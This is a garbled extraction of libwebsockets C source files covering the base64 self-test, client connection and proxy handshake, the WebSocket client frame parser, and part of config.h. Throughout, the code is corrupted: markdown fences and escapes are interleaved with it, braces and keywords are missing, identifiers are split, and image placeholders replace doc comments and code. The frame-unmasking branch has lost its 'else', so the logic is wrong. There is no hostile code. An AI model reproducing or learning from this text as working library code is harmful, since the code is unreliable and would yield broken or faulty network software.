        "c2FuaXR5IGNoZWNrIGJhc2UgNjQ="
```
};

```
for (test = 0; test < sizeof plaintext / sizeof(plaintext[0]); test++) {
```

```
buf[sizeof(buf) - 1] = '\0';
```
n = lws\_b64\_encode\_string(plaintext[test],

strlen(plaintext[test]), buf, sizeof buf);

if (n != strlen(coded[test]) || strcmp(buf, coded[test])) {

lwsl\_err("Failed lws\_b64 encode selftest "

"%d result '%s' %d\n", test, buf, n);

return -1;

}

```
buf[sizeof(buf) - 1] = '\0';
                n = lws_b64_decode_string(coded[test], buf, sizeof buf);
                if (n != strlen(plaintext[test]) ||
                                                  strcmp(buf, plaintext[test])) {
                         lwsl_err("Failed lws_b64 decode selftest "
                                            "%d result '%s' %d\n", test, buf, n);
                         return -1;
                }
        }
        return 0;
}
client-handshake.c
#include "private-libwebsockets.h"
```

```
#ifndef LWS_NO_CLIENT
```

```
struct libwebsocket *__libwebsocket_client_connect_2(
```
struct libwebsocket\_context \*context,

struct libwebsocket \*wsi

```
) {
```

```
struct pollfd pfd;
struct hostent *server_hostent;
struct sockaddr_in server_addr;
int n;
```

```
int plen = 0;
```
const char \*ads;

lwsl\_client("\_\_libwebsocket\_client\_connect\_2\n");

```
/*
* proxy?
```
\*/

if (context->http\_proxy\_port) {

char const \* hdr = lws\_hdr\_simple\_ptr(wsi, \_WSI\_TOKEN\_CLIENT\_PEER\_ADDRESS);

plen = sprintf((char \*)context->service\_buffer,

"CONNECT %s:%u HTTP/1.0\x0d\x0a"

"User-agent: libwebsockets\x0d\x0a"

/\*Proxy-authorization: basic aGVsbG86d29ybGQ= \*/

"\x0d\x0a",

(hdr ? hdr : "NULL"),

wsi->u.hdr.c\_port);

/\* OK from now on we talk via the proxy, so connect to that  $*/$ 

# /\*

\* (will overwrite existing pointer,

\* leaving old string/frag there but unreferenced)

\*/

```
if (lws_hdr_simple_create(wsi, _WSI_TOKEN_CLIENT_PEER_ADDRESS,
```
context->http\_proxy\_address))

goto oom4;

wsi->u.hdr.c\_port = context->http\_proxy\_port;

}

/\*

\* prepare the actual connection (to the proxy, if any)

\*/

ads = lws\_hdr\_simple\_ptr(wsi, \_WSI\_TOKEN\_CLIENT\_PEER\_ADDRESS);

lwsl\_client("\_\_libwebsocket\_client\_connect\_2: address %s\n", ads);

server\_hostent = (ads ? gethostbyname(ads) : NULL);

```
if (server_hostent == NULL) {
```
lwsl\_err("Unable to get host name from %s\n", (ads ? ads : "NULL")); goto oom4;

}

wsi->sock = socket(AF\_INET, SOCK\_STREAM, 0);

if (wsi- $>$ sock < 0) {

lwsl\_warn("Unable to open socket\n");

goto oom4;

server\_addr.sin\_family = AF\_INET;

server\_addr.sin\_port = htons(wsi->u.hdr.c\_port);

server\_addr.sin\_addr = \*((struct in\_addr \*)server\_hostent->h\_addr);

```
bzero(&server_addr.sin_zero, 8);
```
if (connect(wsi->sock, (struct sockaddr \*)&server\_addr,

sizeof(struct sockaddr)) == -1) {

lwsl\_debug("Connect failed\n");

compatible\_close(wsi->sock);

goto oom4;

}

```
lwsl_client("connected\n");
```

```
if (lws_set_socket_options(context, wsi->sock)) {
```
lwsl\_err("Failed to set wsi socket options\n");

close(wsi->sock);

goto oom4;

}

insert\_wsi\_socket\_into\_fds(context, wsi);

/\* we are connected to server, or proxy \*/

if (context->http\_proxy\_port) {

```
n = send(wsi->sock, context->service_buffer, plen, 0);
```
if  $(n < 0)$  {

compatible\_close(wsi->sock);

lwsl\_debug("ERROR writing to proxy socket\n");

goto oom4;

}

libwebsocket\_set\_timeout(wsi,

PENDING\_TIMEOUT\_AWAITING\_PROXY\_RESPONSE,

AWAITING\_TIMEOUT);

wsi->mode = LWS\_CONNMODE\_WS\_CLIENT\_WAITING\_PROXY\_REPLY;

return wsi;

}

/\*

- \* provoke service to issue the handshake directly
- \* we need to do it this way because in the proxy case, this is the
- \* next state and executed only if and when we get a good proxy
- \* response inside the state machine... but notice in SSL case this
- \* may not have sent anything yet with 0 return, and won't until some

\* many retries from main loop. To stop that becoming endless,

\* cover with a timeout.

\*/

libwebsocket\_set\_timeout(wsi,

PENDING\_TIMEOUT\_SENT\_CLIENT\_HANDSHAKE, AWAITING\_TIMEOUT);

wsi->mode = LWS\_CONNMODE\_WS\_CLIENT\_ISSUE\_HANDSHAKE;

pfd.fd = wsi->sock;

pfd.revents = POLLIN;

n = libwebsocket\_service\_fd(context, &pfd);

if  $(n < 0)$ 

goto oom4;

if (n) /\* returns 1 on failure after closing wsi \*/

return NULL;

return wsi;

oom4:

free(wsi->u.hdr.ah);

free(wsi);

```
return NULL;
```

```
}
```
# /\*\*



struct libwebsocket \*

libwebsocket\_client\_connect(struct libwebsocket\_context \*context,

const char \*address,

int port,

int ssl\_connection,

const char \*path,

const char \*host,

const char \*origin,

const char \*protocol,

int ietf version or minus one)

{

struct libwebsocket \*wsi;

int n;

## #ifndef LWS\_NO\_EXTENSIONS

int m;

struct libwebsocket\_extension \*ext;

int handled;

#endif

```
#ifndef LWS_OPENSSL_SUPPORT
```
if (ssl\_connection) {

lwsl\_err("libwebsockets not configured for ssl\n");

return NULL;

}

# #endif

wsi = (struct libwebsocket \*) malloc(sizeof(struct libwebsocket));

if (wsi == NULL)

goto bail;

```
memset(wsi, 0, sizeof(*wsi));
```
/\* -1 means just use latest supported \*/

```
if (ietf version or minus one == -1)
```

```
ietf_version_or_minus_one = SPEC_LATEST_SUPPORTED;
```
wsi->ietf\_spec\_revision = ietf\_version\_or\_minus\_one;

```
wsi->u.hdr.name_buffer_pos = 0;
```
wsi->user\_space = NULL;

wsi->state = WSI\_STATE\_CLIENT\_UNCONNECTED;

wsi->protocol = NULL;

wsi->pending\_timeout = NO\_PENDING\_TIMEOUT;

## #ifndef LWS\_NO\_EXTENSIONS

```
wsi->count_active_extensions = 0;
```
#endif

#ifdef LWS\_OPENSSL\_SUPPORT

wsi->use\_ssl = ssl\_connection;

#### #endif

if (lws\_allocate\_header\_table(wsi))

goto bail;

/\*

\* we're not necessarily in a position to action these right away,

\* stash them... we only need during connect phase so u.hdr is fine

\*/

wsi->u.hdr.c\_port = port;

if (lws\_hdr\_simple\_create(wsi, \_WSI\_TOKEN\_CLIENT\_PEER\_ADDRESS, address)) goto bail1;

/\* these only need u.hdr lifetime as well \*/

if (lws\_hdr\_simple\_create(wsi, \_WSI\_TOKEN\_CLIENT\_URI, path)) goto bail1;

if (lws\_hdr\_simple\_create(wsi, \_WSI\_TOKEN\_CLIENT\_HOST, host)) goto bail1;

if (origin)

if (lws\_hdr\_simple\_create(wsi,

\_WSI\_TOKEN\_CLIENT\_ORIGIN, origin))

goto bail1;

# /\*

\* this is a list of protocols we tell the server we're okay with

\* stash it for later when we compare server response with it

\*/

if (protocol)

if (lws\_hdr\_simple\_create(wsi,

### \_WSI\_TOKEN\_CLIENT\_SENT\_PROTOCOLS, protocol))

goto bail1;

wsi->protocol = &context->protocols[0];

# #ifndef LWS\_NO\_EXTENSIONS

/\*

\* Check with each extension if it is able to route and proxy this

- \* connection for us. For example, an extension like x-google-mux
- \* can handle this and then we don't need an actual socket for this
- \* connection.

\*/

handled  $= 0$ ;

ext = context->extensions;

 $n = 0;$ 

while (ext && ext->callback && !handled) {

m = ext->callback(context, ext, wsi,

LWS\_EXT\_CALLBACK\_CAN\_PROXY\_CLIENT\_CONNECTION,

(void \*)(long)n, (void \*)address, port);

if (m)

handled  $= 1$ ;

```
ext++;
n++;
```
}

if (handled) {

lwsl\_client("libwebsocket\_client\_connect: ext handling conn\n");

libwebsocket\_set\_timeout(wsi,

# PENDING\_TIMEOUT\_AWAITING\_EXTENSION\_CONNECT\_RESPONSE,

AWAITING\_TIMEOUT);

wsi->mode = LWS\_CONNMODE\_WS\_CLIENT\_WAITING\_EXTENSION\_CONNECT; return wsi;

}

#endif

lwsl\_client("libwebsocket\_client\_connect: direct conn\n");

return \_\_libwebsocket\_client\_connect\_2(context, wsi);

# bail1:

free(wsi->u.hdr.ah);

#### bail:

free(wsi);

return NULL;



struct libwebsocket \*

libwebsocket\_client\_connect\_extended(struct libwebsocket\_context \*context,

 const char \*address, int port, int ssl\_connection, const char \*path, const char \*host, const char \*origin, const char \*protocol, int ietf\_version\_or\_minus\_one, void \*userdata)

{

struct libwebsocket \*ws =

libwebsocket\_client\_connect(context, address, port,

ssl\_connection, path, host, origin, protocol,

ietf\_version\_or\_minus\_one);

if (ws && !ws->user\_space && userdata)

ws->user\_space = userdata ;

return ws ;

# }

#### #endif

client-parser.c

/\*

\* libwebsockets - small server side websockets and web server implementation

- \*
- \* Copyright (C) 2010-2013 Andy Green <andy@warmcat.com>
- \*
- \* This library is free software; you can redistribute it and/or
- \* modify it under the terms of the GNU Lesser General Public
- \* License as published by the Free Software Foundation:
- \* version 2.1 of the License.
- \*
- \* This library is distributed in the hope that it will be useful,
- \* but WITHOUT ANY WARRANTY; without even the implied warranty of
- \* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU
- \* Lesser General Public License for more details.
- \*
- \* You should have received a copy of the GNU Lesser General Public
- \* License along with this library; if not, write to the Free Software
- \* Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston,
- \* MA 02110-1301 USA
- \*/

#include "private-libwebsockets.h"

int libwebsocket client rx sm(struct libwebsocket \*wsi, unsigned char c)

{

int n;

int callback\_action = LWS\_CALLBACK\_CLIENT\_RECEIVE;

int handled;

struct lws\_tokens eff\_buf;

#ifndef LWS\_NO\_EXTENSIONS

int m;

#endif

switch (wsi->lws\_rx\_parse\_state) {

case LWS\_RXPS\_NEW:

switch (wsi->ietf\_spec\_revision) {

case 13:

wsi->u.ws.opcode = c & 0xf;

wsi->u.ws.rsv = (c & 0x70);

wsi->u.ws.final =  $|$ !((c >> 7) & 1);

switch (wsi->u.ws.opcode) {

case LWS\_WS\_OPCODE\_07\_\_TEXT\_FRAME:

case LWS\_WS\_OPCODE\_07\_\_BINARY\_FRAME:

wsi->u.ws.frame\_is\_binary = wsi->u.ws.opcode ==

LWS\_WS\_OPCODE\_07\_\_BINARY\_FRAME;

break;

}

wsi->lws\_rx\_parse\_state = LWS\_RXPS\_04\_FRAME\_HDR\_LEN;

break;

default:

```
lwsl_err("unknown spec version %02d\n",
```
wsi->ietf\_spec\_revision);

break;

}

break;

case LWS\_RXPS\_04\_FRAME\_HDR\_LEN:

wsi->u.ws.this\_frame\_masked = !!(c & 0x80);

switch (c & 0x7f) {

case 126:

/\* control frames are not allowed to have big lengths \*/

if (wsi->u.ws.opcode & 8)

goto illegal\_ctl\_length;

wsi->lws\_rx\_parse\_state = LWS\_RXPS\_04\_FRAME\_HDR\_LEN16\_2;

break;

case 127:

/\* control frames are not allowed to have big lengths \*/

if (wsi->u.ws.opcode & 8)

goto illegal\_ctl\_length;

wsi->lws\_rx\_parse\_state = LWS\_RXPS\_04\_FRAME\_HDR\_LEN64\_8;

break;

default:

```
wsi->u.ws.rx_packet_length = c;
```
if (wsi->u.ws.this\_frame\_masked)

wsi->lws\_rx\_parse\_state =

```
LWS_RXPS_07_COLLECT_FRAME_KEY_1;
```
else {

if (c)

wsi->lws\_rx\_parse\_state =

LWS\_RXPS\_PAYLOAD\_UNTIL\_LENGTH\_EXHAUSTED;

else {

wsi->lws\_rx\_parse\_state = LWS\_RXPS\_NEW;

goto spill;

}

}

break;

}

break;

case LWS\_RXPS\_04\_FRAME\_HDR\_LEN16\_2:

wsi->u.ws.rx packet length =  $c$  << 8;

wsi->lws\_rx\_parse\_state = LWS\_RXPS\_04\_FRAME\_HDR\_LEN16\_1;

break;

case LWS\_RXPS\_04\_FRAME\_HDR\_LEN16\_1:

```
wsi->u.ws.rx_packet_length |= (size_t)c;
```
if (wsi->u.ws.this\_frame\_masked)

```
wsi->lws_rx_parse_state =
```
LWS\_RXPS\_07\_COLLECT\_FRAME\_KEY\_1;

else {

if (wsi->u.ws.rx\_packet\_length)

wsi->lws\_rx\_parse\_state =

LWS\_RXPS\_PAYLOAD\_UNTIL\_LENGTH\_EXHAUSTED;

else {

}

```
wsi->lws_rx_parse_state = LWS_RXPS_NEW;
```
goto spill;

# }

break;

### case LWS\_RXPS\_04\_FRAME\_HDR\_LEN64\_8:

```
if (c & 0x80) {
```
lwsl\_warn("b63 of length must be zero\n");

/\* kill the connection \*/

return -1;

}

```
#if defined LP64
```
wsi->u.ws.rx\_packet\_length = ((size\_t)c) << 56;

## #else

wsi->u.ws.rx\_packet\_length = 0;

#endif

```
wsi->lws_rx_parse_state = LWS_RXPS_04_FRAME_HDR_LEN64_7;
```
break;

case LWS\_RXPS\_04\_FRAME\_HDR\_LEN64\_7:

#### #if defined \_\_ LP64\_

wsi->u.ws.rx\_packet\_length  $| = ((size_t)c) < 48;$ 

#### #endif

```
wsi->lws_rx_parse_state = LWS_RXPS_04_FRAME_HDR_LEN64_6;
```
break;

```
case LWS_RXPS_04_FRAME_HDR_LEN64_6:
```
#if defined \_\_ LP64\_\_

```
wsi->u.ws.rx_packet_length | = ((size_t)c) << 40;
```
### #endif

```
wsi->lws_rx_parse_state = LWS_RXPS_04_FRAME_HDR_LEN64_5;
```
break;

```
case LWS_RXPS_04_FRAME_HDR_LEN64_5:
```
## #if defined \_\_ LP64\_

wsi->u.ws.rx\_packet\_length  $| = ((size t)c) < 32;$ 

#### #endif

```
wsi->lws_rx_parse_state = LWS_RXPS_04_FRAME_HDR_LEN64_4;
```
break;

case LWS\_RXPS\_04\_FRAME\_HDR\_LEN64\_4:

```
wsi->u.ws.rx_packet_length | = ((size_t)c) << 24;
```
wsi->lws\_rx\_parse\_state = LWS\_RXPS\_04\_FRAME\_HDR\_LEN64\_3; break;

case LWS\_RXPS\_04\_FRAME\_HDR\_LEN64\_3:

wsi->u.ws.rx\_packet\_length  $| = ((size_t)c) < 16;$ wsi->lws rx\_parse\_state = LWS\_RXPS\_04\_FRAME\_HDR\_LEN64\_2; break;

case LWS\_RXPS\_04\_FRAME\_HDR\_LEN64\_2:

wsi->u.ws.rx\_packet\_length |= ((size\_t)c) << 8; wsi->lws\_rx\_parse\_state = LWS\_RXPS\_04\_FRAME\_HDR\_LEN64\_1; break;

case LWS\_RXPS\_04\_FRAME\_HDR\_LEN64\_1:

wsi->u.ws.rx\_packet\_length |= (size\_t)c;

if (wsi->u.ws.this\_frame\_masked)

wsi->lws\_rx\_parse\_state =

LWS\_RXPS\_07\_COLLECT\_FRAME\_KEY\_1;

else {

if (wsi->u.ws.rx\_packet\_length)

wsi->lws\_rx\_parse\_state =

LWS\_RXPS\_PAYLOAD\_UNTIL\_LENGTH\_EXHAUSTED;

else {

wsi->lws\_rx\_parse\_state = LWS\_RXPS\_NEW;

goto spill; }

break;

}

case LWS\_RXPS\_07\_COLLECT\_FRAME\_KEY\_1:

wsi->u.ws.frame\_masking\_nonce\_04[0] = c;

if (c)

wsi->u.ws.all\_zero\_nonce = 0;

wsi->lws\_rx\_parse\_state = LWS\_RXPS\_07\_COLLECT\_FRAME\_KEY\_2;

break;

case LWS\_RXPS\_07\_COLLECT\_FRAME\_KEY\_2:

wsi->u.ws.frame\_masking\_nonce\_04[1] = c;

if (c)

wsi->u.ws.all\_zero\_nonce = 0;

wsi->lws\_rx\_parse\_state = LWS\_RXPS\_07\_COLLECT\_FRAME\_KEY\_3;

break;

case LWS\_RXPS\_07\_COLLECT\_FRAME\_KEY\_3:

wsi->u.ws.frame\_masking\_nonce\_04[2] = c;

if (c)

wsi->u.ws.all\_zero\_nonce = 0;

wsi->lws\_rx\_parse\_state = LWS\_RXPS\_07\_COLLECT\_FRAME\_KEY\_4;

break;
### case LWS\_RXPS\_07\_COLLECT\_FRAME\_KEY\_4:

```
wsi->u.ws.frame_masking_nonce_04[3] = c;
```
if (c)

```
wsi->u.ws.all_zero_nonce = 0;
```

```
if (wsi->u.ws.rx_packet_length)
```

```
wsi->lws_rx_parse_state =
```
LWS\_RXPS\_PAYLOAD\_UNTIL\_LENGTH\_EXHAUSTED;

else {

```
wsi->lws_rx_parse_state = LWS_RXPS_NEW;
```
goto spill;

}

break;

#### case LWS\_RXPS\_PAYLOAD\_UNTIL\_LENGTH\_EXHAUSTED:

```
if (!wsi->u.ws.rx_user_buffer) {
```
lwsl\_err("NULL client rx\_user\_buffer\n");

goto spill;

}

if ((!wsi->u.ws.this\_frame\_masked) || wsi->u.ws.all\_zero\_nonce)

wsi->u.ws.rx\_user\_buffer[LWS\_SEND\_BUFFER\_PRE\_PADDING +

 $(wsi$ ->u.ws.rx\_user\_buffer\_head++)] = c;

```
wsi->u.ws.rx_user_buffer[LWS_SEND_BUFFER_PRE_PADDING +
```
(wsi->u.ws.rx\_user\_buffer\_head++)] =

c ^ wsi->u.ws.frame\_masking\_nonce\_04[

(wsi->u.ws.frame\_mask\_index++) & 3];

```
if (--wsi->u.ws.rx packet length == 0) {
```
wsi->lws\_rx\_parse\_state = LWS\_RXPS\_NEW;

goto spill;

# }

```
if (wsi->u.ws.rx_user_buffer_head !=
```
wsi->protocol->rx\_buffer\_size)

break;

#### spill:

handled  $= 0$ ;

## /\*

\* is this frame a control packet we should take care of at this

\* layer? If so service it and hide it from the user callback

\*/

switch (wsi->u.ws.opcode) {

case LWS\_WS\_OPCODE\_07\_\_CLOSE:

/\* is this an acknowledgement of our close? \*/

if (wsi->state == WSI\_STATE\_AWAITING\_CLOSE\_ACK) { /\* \* fine he has told us he is closing too, let's \* finish our close \*/ lwsl\_parser("seen server's close ack\n"); return -1; lwsl\_parser("client sees server close len = %d\n", wsi->u.ws.rx\_user\_buffer\_head); /\* parrot the close packet payload back  $*/$  $n =$  libwebsocket write(wsi, (unsigned char \*) &wsi->u.ws.rx\_user\_buffer[ LWS\_SEND\_BUFFER\_PRE\_PADDING], wsi->u.ws.rx\_user\_buffer\_head, LWS\_WRITE\_CLOSE); lwsl\_parser("client send close ack returned %d\n", n); wsi->state = WSI\_STATE\_RETURNED\_CLOSE\_ALREADY; /\* close the connection \*/ return -1; case LWS\_WS\_OPCODE\_07\_\_PING:

}

lwsl info("client received ping, doing pong\n");

 $/*$  parrot the ping packet payload back as a pong\*/

n = libwebsocket\_write(wsi, (unsigned char \*)

&wsi->u.ws.rx\_user\_buffer[

LWS\_SEND\_BUFFER\_PRE\_PADDING],

wsi->u.ws.rx\_user\_buffer\_head,

LWS\_WRITE\_PONG);

handled  $= 1$ ;

break;

case LWS\_WS\_OPCODE\_07\_\_PONG:

lwsl\_info("client receied pong\n");

lwsl\_hexdump(&wsi->u.ws.rx\_user\_buffer[

LWS\_SEND\_BUFFER\_PRE\_PADDING],

wsi->u.ws.rx\_user\_buffer\_head);

/\* issue it \*/

callback\_action = LWS\_CALLBACK\_CLIENT\_RECEIVE\_PONG; break;

case LWS\_WS\_OPCODE\_07\_\_CONTINUATION:

case LWS\_WS\_OPCODE\_07\_\_TEXT\_FRAME:

case LWS\_WS\_OPCODE\_07\_\_BINARY\_FRAME:

break;

default:

lwsl\_parser("Reserved opc 0x%2X\n", wsi->u.ws.opcode);

#ifndef LWS\_NO\_EXTENSIONS

```
/*
```


#else

{

if (!handled) {

#endif

lwsl\_ext("Unhandled ext opc 0x%x\n",

wsi->u.ws.opcode);

wsi->u.ws.rx\_user\_buffer\_head = 0;

### return 0;

}

break;

}

#### /\*

\* No it's real payload, pass it up to the user callback.

\* It's nicely buffered with the pre-padding taken care of

\* so it can be sent straight out again using libwebsocket\_write

\*/

if (handled)

goto already\_done;

eff\_buf.token = &wsi->u.ws.rx\_user\_buffer[

LWS\_SEND\_BUFFER\_PRE\_PADDING];

eff\_buf.token\_len = wsi->u.ws.rx\_user\_buffer\_head;

### #ifndef LWS\_NO\_EXTENSIONS

for (n = 0; n < wsi->count active extensions; n++) {

m = wsi->active\_extensions[n]->callback(

wsi->protocol->owning\_server,

```
wsi->active_extensions[n], wsi,
                               LWS_EXT_CALLBACK_PAYLOAD_RX,
                                wsi->active_extensions_user[n],
                                &eff_buf, 0);
                        if (m < 0) {
                                lwsl_ext(
                                        "Ext '%s' failed to handle payload!\n",
                                             wsi->active_extensions[n]->name);
                                return -1;
                        }
                }
#endif
                if (eff_buf.token_len <= 0)
                        goto already_done;
                if (eff_buf.token) {
                  eff_buf.token[eff_buf.token_len] = '\0';
                }
               if (!wsi->protocol->callback)
                        goto already_done;
```
if (callback\_action == LWS\_CALLBACK\_CLIENT\_RECEIVE\_PONG)

lwsl\_info("Client doing pong callback\n");

### wsi->protocol->callback(

wsi->protocol->owning\_server,

wsi,

(enum libwebsocket\_callback\_reasons)callback\_action,

wsi->user\_space,

eff\_buf.token,

eff\_buf.token\_len);

### already\_done:

```
wsi->u.ws.rx_user_buffer_head = 0;
```
break;

default:

lwsl\_err("client rx illegal state\n");

return 1;

}

return 0;

illegal\_ctl\_length:

lwsl\_warn("Control frame asking for extended length is illegal\n");

/\* kill the connection \*/

return -1;

}

config.h

/\* config.h. Generated from config.h.in by configure. \*/

/\* config.h.in. Generated from configure.ac by autoheader. \*/

/\* Define to 1 if you have the `bzero' function. \*/ #define HAVE\_BZERO 1

/\* Define to 1 if you have the <dlfcn.h> header file. \*/ #define HAVE\_DLFCN\_H 1

/\* Define to 1 if you have the <fcntl.h> header file. \*/ #define HAVE\_FCNTL\_H 1

